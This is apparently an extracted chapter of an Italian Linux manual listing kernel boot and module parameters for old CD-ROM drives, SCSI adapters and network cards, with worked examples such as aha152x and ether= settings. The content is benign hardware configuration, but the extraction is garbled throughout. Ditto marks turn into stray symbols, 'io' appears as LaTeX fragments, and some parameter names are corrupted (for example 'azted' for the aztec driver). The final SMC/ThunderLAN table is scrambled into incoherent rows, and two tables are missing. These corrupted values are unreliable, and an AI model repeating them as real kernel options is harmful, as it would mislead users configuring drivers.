Le tabelle 24.2 e 24.3 riportano l'elenco di alcuni adattatori SCSI. La descrizione che viene fatta è solo parziale; eventualmente è opportuno leggere le informazioni che si possono trovare nei sorgenti del kernel, precisamente nella directory '/usr/src/linux/drivers/scsi/'.

Esempi

Adaptec AHA-1522: indirizzo di I/O 330<sub>16</sub>, IRQ 11, identificatore SCSI 7. Parametri di avvio del kernel o per il modulo '**aha152x**': aha152x=0x330,11,7

| Componente                  | k, m               | Modulo            | Parametri                          |
|-----------------------------|--------------------|-------------------|------------------------------------|
| <b>CD-ROM IDE/ATAPI</b>     | k                  |                   | $hdx = cdrom$                      |
| Aztech CD268-01A            | k, m               | aztec.o           | $azted=io$                         |
| $=$ Orchid CD-3110          |                    |                   |                                    |
| $= Okano/Wearnes CDD110$    |                    |                   |                                    |
| $=$ Conrad TXC              |                    |                   |                                    |
| $=$ CyCDROM CR520           |                    |                   |                                    |
| $=$ CyCDROM CR540 (non-IDE) |                    |                   |                                    |
| Sony CDU 31A                | k                  |                   | cdu31a=io,irq, PAS                 |
|                             | m                  | cdu31a.o          | cdu31a_port=io                     |
|                             | Ħ                  | $^{\prime\prime}$ | cdu31a_irq= $irq$                  |
| $=$ Sony CDU 33A            |                    |                   |                                    |
| Philips/LMS CM206           | k, m               | cm206.o           | cm206= $io$ , irq                  |
| autorilevamento             | k                  |                   | cm206=auto                         |
| Goldstar R420               | k, m               | gscd.o            | $\text{gscd} = i\omega$            |
| ISP16, MAD16, Mozart        | k                  |                   | isp16=io,irq,dma,tipo_lettore      |
| Sanyo                       | $\blacksquare$     |                   | isp16=io,irq,dma,Sanyo             |
| Panasonic                   | Ħ                  |                   | isp16=io, irq, dma, Panasonic      |
| Sony                        | п                  |                   | isp16=io,irq,dma,Sony              |
| Mitsumi                     | $\blacksquare$     |                   | isp16=io,irq,dma,Mitsumi           |
| disabilitazione             | $\mathbf{u}$       |                   | isp16=noisp16                      |
|                             | m                  | isp16.o           | isp16_cdrom_base=io                |
|                             | п                  | 11                | isp16_cdrom_irq=irq                |
|                             | $\blacksquare$     | $^{\prime\prime}$ | isp16_cdrom_dma=dma                |
| Sanyo                       | Ħ                  | $^{\prime}$       | isp16_cdrom_type=Sanyo             |
| Panasonic                   | Ħ                  | $^{\prime}$       | isp16_cdrom_type=Panasonic         |
| Sony                        | Ħ                  | $^{\prime}$       | isp16_cdrom_type=Sony              |
| Mitsumi                     | Ħ                  | 11                | isp16_cdrom_type=Mitsumi           |
| Mitsumi                     | k, m               | mcd.o             | $mcd = i\boldsymbol{\omega}$ , irq |
| Mitsumi XA/Multisession     | k, m               | mcdx.o            | $\text{mcdx}=i\omega, irq$         |
| Optics storage 8000 AT      | k, m               | optcd.o           | $optcd = i\boldsymbol{\omega}$     |
| $=$ Lasermate CR328A        |                    |                   |                                    |
| Comp. SoundBlaster Pro 16   | k, m               | sbpcd.o           | sbpcd= $io, tipo$                  |
| LaserMate                   | Ħ                  | 11                | sbpcd= $io, 0$                     |
| SoundBlaster                | Ħ                  | 11                | sbpcd= $io,1$                      |
| SoundScape                  | Ħ                  | 11                | sbpcd= $io,2$                      |
| Teac16bit                   | $\pmb{\mathsf{H}}$ | 11                | sbpcd= $io,3$                      |
| Sanyo CDR-H94A              | k                  |                   | sjcd=io $\int$ , irq $\int$ , dma  |
| Sony CDU-531                | k, m               | sonycd535.o       | sonycd $535 = io$                  |
| $=$ Sony CDU-535            |                    |                   |                                    |

Tabella 24.1. Parametri relativi alla gestione dei lettori CD-ROM.

| Componente                       | k, m | Modulo     | Parametri                            |
|----------------------------------|------|------------|--------------------------------------|
| <b>NCR53c700</b>                 | m    | 53c7,8xx.o |                                      |
| $= NCR53c710-66$                 |      |            |                                      |
| $=$ NCR53c710                    |      |            |                                      |
| $=$ NCR53c720                    |      |            |                                      |
| $= NCR53c810$                    |      |            |                                      |
| $=$ NCR53c820                    |      |            |                                      |
| AM53/79C974 PC-SCSI              |      | AM53C974.0 | ? drivers/scsi/README.AM53C974       |
| Buslogic (Mylex)                 |      | BusLogic.o | ? drivers/scsi/README.BusLogic       |
| Advansys                         | m    | advansys.o |                                      |
| integrato aic6260/aic6360        | k    |            | aha152x=io   ,irq   ,id_scsi         |
|                                  | m    | aha152x.o  | aha152x=io,irq,id_scsi,reconn,parità |
| $=$ Adaptec AHA 151x             |      |            |                                      |
| $=$ Adaptec AHA 152x             |      |            |                                      |
| $=$ SB16-SCSI                    |      |            |                                      |
| Adaptec AHA 1542                 | k    |            | aha $1542=$ io                       |
|                                  | m    | aha1542.o  | $b$ ases= $\mathbf{i}$ o             |
| Adaptec AHA 1740                 | k    | aha1740.o  |                                      |
| integrato aic7xxx                | m    | aic7xxx.o  | aic7xxx=stringa                      |
| $=$ Adaptec AHA-274x             |      |            |                                      |
| $=$ Adaptec AHA-284x             |      |            |                                      |
| $=$ Adaptec AHA-29xx             |      |            |                                      |
| $=$ Adaptec AHA-394x             |      |            |                                      |
| $=$ Adaptec AHA-398x             |      |            |                                      |
| $=$ U2BOEM                       |      |            |                                      |
| $= AIC-786x$                     |      |            |                                      |
| $= AIC-787x$                     |      |            |                                      |
| $= AIC-788x$                     |      |            |                                      |
| $= AIC-789x$                     |      |            |                                      |
| $= AIC-3860$                     |      |            |                                      |
| Data Technology DTC3180/3280     | m    | dtc.o      |                                      |
| Future Domain TMC-16x0           | k, m | fdomain.o  | fdomain=io,irq ,id_scsi              |
| $=$ Future Domain TMC-1660       |      |            |                                      |
| $=$ Future Domain TMC-1660       |      |            |                                      |
| $=$ Future Domain TMC-1670       |      |            |                                      |
| $=$ Future Domain TMC-1680       |      |            |                                      |
| $=$ Future Domain TMC-1800       |      |            |                                      |
| $=$ Future Domain TMC-18C30      |      |            |                                      |
| $=$ Future Domain TMC-18C50      |      |            |                                      |
| $=$ Future Domain TMC-18C70      |      |            |                                      |
| $=$ Future Domain TMC-1610M*     |      |            |                                      |
| $=$ Future Domain TMC-3260 (PCI) |      |            |                                      |
| = Quantum ISA-200S               |      |            |                                      |
| = Quantum ISA-250MG              |      |            |                                      |
| $=$ Adaptec AHA-2920A (PCI)      |      |            |                                      |

Tabella 24.2. Parametri relativi alla gestione degli adattatori SCSI. Prima parte.



Tabella 24.3. Parametri relativi alla gestione degli adattatori SCSI.

Adaptec AHA-1542: indirizzo di I/O 330<sub>16</sub>. Parametri di avvio del kernel:  $aha154x=0x330$ Modulo '**aha1542**': bases=0x330 Future Domain TMC-800: indirizzo di I/O CA000<sub>16</sub>, livello di IRQ 10. Parametri di avvio del kernel: tmc8xx=0xca000,10 Modulo '**seagate**': controller\_type=2 base\_address=0xca000 irq=10 Scheda SCSI Adaptec AHA-2920A (PCI): indirizzo di I/O FFA0<sub>16</sub>, livello di IRQ 9. Parametri di avvio del kernel o per il modulo '**fdomain**': fdomain=0xffa0,9

# 24.3 Adattatori di rete

Le tabelle da 24.4 a 24.10 riportano l'elenco di alcuni adattatori di rete. La descrizione che viene fatta è solo parziale; eventualmente è opportuno leggere le informazioni che si possono trovare nei sorgenti del kernel, precisamente nella directory '/usr/src/linux/drivers/net/'.

Alcuni moduli consentono l'indicazione di più indirizzi di I/O, più livelli di IRQ e più canali DMA. In quel caso, significa che questi moduli sono in grado di gestire più componenti dello stesso tipo, che ovviamente sono predisposti per utilizzare risorse differenti.

### Esempi

```
Scheda 3c503: indirizzo di I/O 300<sub>16</sub>, livello di IRQ 9, ricetrasmettitore esterno (AUI).
Parametri di avvio del kernel:
ether=9,0x300,0,1,eth0
Modulo '3c503'.
io=0x300 irq=9 xcvr=1
Scheda 3Com 3c509: indirizzo di I/O 210<sub>16</sub>, IRQ 10.
Parametri di avvio del kernel:
ether=10,0x210,eth0
Modulo '3c509'.
io=0x210 irq=10
Scheda compatibile NE2000: indirizzo di I/O 300<sub>16</sub>, IRQ 11.
Parametri di avvio del kernel:
ether=11,0x300,eth0
Modulo 'ne'.
io=0x300 irq=11
Connessione PLIP su porta parallela: indirizzo di I/O 378<sub>16</sub>, IRQ 7.
Parametri di avvio del kernel (attivazione della porta parallela):
parport=0x378,7
Modulo 'plip'.
io=0x378 irq=7
```
## 24.4 Riferimenti

```
• Sorgenti del kernel
```

```
'/usr/src/linux/drivers/'
```

```
'/usr/src/linux/Documentation/'
```

| Componente                                           | k, m              | Modulo       | Parametri                                                                                                    |
|------------------------------------------------------|-------------------|--------------|----------------------------------------------------------------------------------------------------|
| 3Com 3c501                                           | k                 |              | ether= $irq$ , io, ethn                                                                                           |
|                                                      | m                 | 3c501.o      | $i$ o=io                                                                                                    |
|                                                      | "                 |              | $irq=irq$                                                                                                    |
| 3Com 3c503                                           | k                 |              | ether= $irq$ ,io,0,rtx,ethn                                                                                       |
| <b>BNC</b>                                           | $^{\prime\prime}$ |              | ether= $irq, io, 0, 0, 0$ , eth $n$                                                                               |
| AUI                                                  | 11                |              | ether= $irq, io, 0, 1, ethn$                                                                                      |
|                                                      | m                 | 3c503.o      | $\begin{vmatrix} i\frac{\partial}{\partial x} & i\frac{\partial}{\partial y} \end{vmatrix}$ , <i>io</i>           |
|                                                      | $^{\prime}$       | Ħ            | $\left \arg\left \arg\right $ , $\left \arg\right $ , $\left \arg\left \right $                                   |
| <b>BNC</b>                                           | $^{\prime\prime}$ | $\mathbf{H}$ | $xcvr=0$                                                                                                    |
| AUI                                                  | $^{\prime\prime}$ | Ħ            | $xcv = 1$                                                                                                    |
| 3Com Etherlink Plus (3c505)                          | k                 |              | ? ether= $irq$ , <i>io</i> , ethn                                                                                 |
|                                                      | m                 | 3c505.o      | $\begin{bmatrix} i\frac{\partial}{\partial x} & -i\frac{\partial}{\partial y} \end{bmatrix}$ , <i>io</i>          |
|                                                      | $^{\prime\prime}$ | Ħ            | $\begin{bmatrix} \text{irq} = \text{irq} \end{bmatrix}$ , $\text{irq}$ $\begin{bmatrix} \text{irq} \end{bmatrix}$ |
|                                                      | 11                | Π            | dma= $d$ ma $\left[\overline{d}$ ma $\left[\overline{d}$ ma $\right]$                                             |
| 3Com Etherlink 16 (3c507)                            | k                 |              | ether= $irq$ ,io,ethn                                                                                             |
|                                                      | m                 | 3c507.o      | $i$ o=io                                                                                                    |
|                                                      | "                 | Π            | $irq=irq$                                                                                                    |
| 3Com Etherlink III (3c509)                           | k                 |              | ether= $irq$ , io, ethn                                                                                           |
|                                                      | m                 | 3c509.o      | $i\circ = i\circ$                                                                                                 |
|                                                      | "                 | п            | $irq=irq$                                                                                                    |
| 3Com Etherlink XL (3c515)                            | k                 |              | ? ether= $0$ ,io,ethn                                                                                             |
|                                                      | m                 | 3c515.0      |                                                                                                    |
| 3Com Etherlink PCI III/XL                            | k                 |              | ether= $irq$ , <i>io</i> , eth <i>n</i>                                                                           |
|                                                      | m                 | 3c59x.0      | $i\circ = i\circ$                                                                                                 |
| $=$ Vortex 3c590                                     |                   |              |                                                                                                    |
| $=$ Vortex 3c592                                     |                   |              |                                                                                                    |
| $=$ Vortex 3c597                                     |                   |              |                                                                                                    |
| $=$ Boomerang 3c595                                  |                   |              |                                                                                                    |
| $=$ Boomerang 3c900                                  |                   |              |                                                                                                    |
| $=$ Boomerang 3c905                                  |                   |              |                                                                                                    |
| integrato 82596                                      | k                 |              | ether= $irq$ ,ethn                                                                                                |
|                                                      | m                 | 82596.0      | $irq=irq$                                                                                                    |
| $=$ Apricot 680x0 VME                                |                   |              |                                                                                                    |
| Ansel Communications AC3200                          | k                 |              | ether= $irq$ , <i>io</i> ,ethn                                                                                    |
|                                                      | m                 | ac3200.o     | $\left  \right\rangle$ <i>io</i> $\left  \right\rangle$ <i>, io</i> $\left $                                      |
|                                                      | 11                | Ħ            | $\left \arg\left \arg\right $ , $\left \arg\right $ , $\left \arg\right $                                         |
| Allied Telesis AT1700                                | k                 |              | ether= $irq$ , <i>io</i> , eth $n$                                                                                |
|                                                      | m                 | at1700.o     | $i$ o= $i$ o                                                                                                    |
|                                                      | "                 | Π            | $irq=irq$                                                                                                    |
| COPS LT-95                                           | k                 |              | ether= $irq$ , <i>io</i> , eth <i>n</i>                                                                           |
|                                                      | m                 | cops.o       | $i$ o=io                                                                                                    |
|                                                      | 11                |              | $irq=irq$                                                                                                    |
| $=$ Tangent ATB-II                                   |                   |              |                                                                                                    |
| = Novell NL-10000                                    |                   |              |                                                                                                    |
| $=$ Daystar Digital LT-200                           |                   |              |                                                                                                    |
| $=$ Dayna DL2000                                     |                   |              |                                                                                                    |
| $=$ DaynaTalk PC (HL)<br>$=$ Farallon PhoneNET PC II |                   |              |                                                                                                    |
|                                                      |                   |              |                                                                                                    |
| = Farallon PhoneNET PC III                           |                   |              |                                                                                                    |

Tabella 24.4. Parametri relativi alla gestione degli adattatori di rete.

| Componente                          | k, m         | Modulo       | Parametri                          |
|-------------------------------------|--------------|--------------|------------------------------------|
| Crystal LAN CS89x0                  | k            |              | ? ether= $irq$ , io, ethn          |
|                                     | m            | cs89x0.0     | $i\circ = i\circ$                  |
|                                     | Ħ            | "            | $irq=irq$                          |
|                                     | $\mathbf{u}$ | $^{\dagger}$ | media=tipo                         |
| integrati DC21x4x                   | k            |              | ? ether= $0$ , <i>io</i> , eth $n$ |
|                                     | m            | de4x5.0      | $io=io$                            |
| $=$ DC21040                         |              |              |                                    |
| $= D C 21040 A$                     |              |              |                                    |
| $= D C 2 10 41$                     |              |              |                                    |
| $= D C 21041A$                      |              |              |                                    |
| $=$ DC21142                         |              |              |                                    |
| $= D C 2 1 1 4 3$                   |              |              |                                    |
| $=$ DEC EtherWORKS DE425            |              |              |                                    |
| = DEC EtherWORKS DE434              |              |              |                                    |
| $=$ DEC EtherWORKS DE435            |              |              |                                    |
| $=$ DEC EtherWORKS DE450            |              |              |                                    |
| $=$ DEC EtherWORKS DE500            |              |              |                                    |
| $=$ Kingston 10/100                 |              |              |                                    |
| $=$ LinkSys $10/100$<br>$=$ SMC8432 |              |              |                                    |
| $=$ SMC9332                         |              |              |                                    |
| $=$ Znyx314                         |              |              |                                    |
| $=$ Znyx 315                        |              |              |                                    |
| $=$ Znyx346                         |              |              |                                    |
| D-Link DE-600 Pocket Adapter        | k            |              | ? ether= $irq$ , <i>io</i> , at pn |
|                                     | m            | $de600.$ o   | $i\circ = i\circ$                  |
|                                     | Ħ            |              | $irq=irq$                          |
| D-Link DE-620 Pocket Adapter        | k            |              | ? ether= $irq$ , <i>io</i> , at pn |
|                                     | m            | $de620.$ o   | $i$ o=io                           |
|                                     | Ħ            | 11           | $irq=irq$                          |
|                                     | Ħ            | $^{\prime}$  | $bnc=1$   utp=1                    |
| DEC EtherWORKS DEPCA                | k            |              | ether= $irq$ ,io,ethn              |
|                                     | m            | depca.o      | $i\circ = i\circ$                  |
|                                     |              |              | $irq=irq$                          |
| $=$ DEC EtherWORKS DE100            |              |              |                                    |
| $=$ DEC EtherWORKS DE101            |              |              |                                    |
| $=$ DEC EtherWORKS DE200 Turbo      |              |              |                                    |
| $=$ DEC EtherWORKS DE201 Turbo      |              |              |                                    |
| $=$ DEC EtherWORKS DE202 Turbo      |              |              |                                    |
| $=$ DEC EtherWORKS DE210            |              |              |                                    |
| $=$ DEC EtherWORKS DE422            |              |              |                                    |
| Digi RightSwitch SE-X               | k            |              | ?                                  |
|                                     | m            | dgsr.o       | ?                                  |
| Cabletron E2100                     | k            |              | ether= $irq$ , <i>io</i> ,ethn     |
|                                     | m<br>Ħ       | e2100.o      | $i$ o=io                           |
|                                     |              |              | $irq=irq$                          |

Tabella 24.5. Parametri relativi alla gestione degli adattatori di rete.



Tabella 24.6. Parametri relativi alla gestione degli adattatori di rete.

| Componente                             | k, m                             | Modulo                     | Parametri                                                                                                    |
|----------------------------------------|----------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
| 100VG-AnyLan                           | k                                |                            | ? ether= $0$ , <i>io</i> ,eth <i>n</i>                                                                                                    |
|                                        | m                                | hp100.o                    | hp100_port=io $\vert$ ,io $\vert$ ,io $\vert$                                                                                                    |
|                                        | $\mathbf{u}$                     | Ħ                          | hp100_name=ethn  ,ethn  ,ethn                                                                                                    |
| $=$ HP J2585A                          |                                  |                            |                                                                                                    |
| $=$ HP J2585B                          |                                  |                            |                                                                                                    |
| $=$ HP J2970                           |                                  |                            |                                                                                                    |
| $=$ HP J2973                           |                                  |                            |                                                                                                    |
| $=$ HP J2573                           |                                  |                            |                                                                                                    |
| = Compex ReadyLink ENET100-VG4         |                                  |                            |                                                                                                    |
| $=$ Compex FreedomLine 100-VG          |                                  |                            |                                                                                                    |
| IBM Token Ring 16/4                    | k                                |                            | $\overline{?}$                                                                                                    |
|                                        | m                                | ibmtr.o                    | $i$ o=io                                                                                                    |
|                                        | $\blacksquare$<br>$\blacksquare$ | Ħ                          | $irq=irq$                                                                                                    |
|                                        |                                  |                            | mem= <i>memoria</i>                                                                                                    |
| integrati AMD «LANCE»                  | k                                |                            | ? ether= $irq$ , $io$ ,eth $n$                                                                                                    |
|                                        | m                                | lance.o                    | $\begin{bmatrix} i\overline{0} = i\overline{0} \end{bmatrix}$ , $\begin{bmatrix} io \end{bmatrix}$ , $\begin{bmatrix} io \end{bmatrix}$            |
|                                        | $\mathbf{u}$                     | $\pmb{\mathsf{H}}$         |                                                                                                    |
|                                        | $\blacksquare$                   | Ħ                          | irq= <i>irq</i> $\left[$ , <i>irq</i> $\left[$ , <i>irq</i> $\right]$ ]<br>dma= <i>dma</i> $\left[$ , <i>dma</i> $\left[$ , <i>dma</i> $\right]$ ] |
| $=$ AMD 7990                           |                                  |                            |                                                                                                    |
| $=$ AMD 79c960                         |                                  |                            |                                                                                                    |
| $=$ AMD 79 $c$ 961                     |                                  |                            |                                                                                                    |
| $=$ Allied Telesis AT1500              |                                  |                            |                                                                                                    |
| $=$ HP J2405A                          |                                  |                            |                                                                                                    |
| $=$ NE 2100                            |                                  |                            |                                                                                                    |
| $=$ NE 2500                            |                                  |                            |                                                                                                    |
| Mylex LNE390                           | k                                |                            | ? ether= $irq$ , io, ethn                                                                                                    |
|                                        | m<br>$\mathbf{H}$                | lne390.o<br>$\blacksquare$ | $i\circ = i\circ$                                                                                                    |
|                                        | $\blacksquare$                   | Ħ                          | $irq=irq$                                                                                                    |
|                                        |                                  |                            | mem= <i>memoria</i>                                                                                                    |
| $=$ Mylex LNE390A<br>$=$ Mylex LNE390B |                                  |                            |                                                                                                    |
| LocalTalk PC (sperimentale)            | k                                |                            | $\overline{?}$                                                                                                    |
|                                        | m                                | ltpc.o                     | $i\circ = i\circ$                                                                                                    |
|                                        | $\pmb{\mathsf{H}}$               | Ħ                          | $irq=irq$                                                                                                    |
| <b>NE1000 / NE2000</b>                 | k                                |                            | ether= $irq$ ,io,ethn                                                                                                    |
|                                        | m                                | ne.o                       | $i\circ = i\circ$                                                                                                    |
|                                        | $\pmb{\mathsf{H}}$               | "                          | $irq=irq$                                                                                                    |
| PCI NE2000                             | k                                |                            | ether= $irq$ ,io,ethn                                                                                                    |
|                                        | m                                | ne2k-pci.o                 | $io=io$                                                                                                    |
|                                        | $\mathbf{u}$                     |                            | $irq=irq$                                                                                                    |
| $=$ RealTek RTL-8029                   |                                  |                            |                                                                                                    |
| $=$ Winbond 89C940                     |                                  |                            |                                                                                                    |
| $=$ Compex RL2000                      |                                  |                            |                                                                                                    |
| $=$ KTI ET32P2                         |                                  |                            |                                                                                                    |
| $=$ NetVin NV5000SC                    |                                  |                            |                                                                                                    |
| $=$ Via 82C926<br>$=$ SureCom NE34     |                                  |                            |                                                                                                    |
|                                        |                                  |                            |                                                                                                    |

Tabella 24.7. Parametri relativi alla gestione degli adattatori di rete.



Tabella 24.8. Parametri relativi alla gestione degli adattatori di rete.

| $\gamma$<br>SMC Ultra32<br>k<br>?<br>$smc$ -ultra $32.o$<br>m<br><b>SMC 9000</b><br>k<br>? ether= $irq$ , <i>io</i> , ethn |  |
|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
| smc-ultra.o<br>$i\circ = i\mathbf{0}$<br>m                                                                                 |  |
| $\blacksquare$<br>п                                                                                                    |  |
| $irq=irq$<br>Ħ<br>п                                                                                                    |  |
| ifport=0<br>auto<br>п<br>"                                                                                                 |  |
| TP<br>ifport=1<br>Ħ<br>$\blacksquare$                                                                                      |  |
| ifport=2<br><b>AUI/BNC</b>                                                                                                 |  |
| ThunderLAN<br>? ether= $irq$ , <i>io</i> , ethn<br>k                                                                       |  |
| $i\circ = i\circ$<br>tlan.o<br>m                                                                                           |  |
| п<br>$\mathbf{H}$<br>$irq=irq$                                                                                             |  |
| $speed = \left\{ 10Mbs \middle  100Mbs \right\}$<br>Ħ<br>$^{\rm{II}}$                                                      |  |
| debug=0x0{1 2 3 4}<br>Ħ<br>$^{\rm{II}}$                                                                                    |  |
| Ħ<br>Ħ<br>$aui=1$                                                                                                    |  |
| duplex= $\{ 1   2 \}$<br>Ħ<br>Ħ                                                                                            |  |
| $=$ Compaq Netelligent 10/100 TX                                                                                           |  |
